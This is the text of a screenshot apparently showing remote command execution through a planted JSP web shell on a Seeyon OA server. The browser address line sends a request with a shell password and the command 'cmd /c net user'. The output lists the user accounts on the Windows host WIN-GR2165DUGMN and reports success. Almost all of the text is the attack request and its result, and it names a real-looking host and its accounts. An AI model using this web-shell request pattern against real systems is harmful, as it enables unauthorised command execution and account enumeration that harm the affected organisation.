 不安全 //seeyon/testtesta.jsp?pwd=calsee&cmd=cmd+/c+net+user
\\WIN-GR2165DUGMN 的用户帐户
-------------------------------------------------------------------------------
11 Administrator cg
ck cw Guest
skyair sw yw
zjb
命令成功完成。
>a6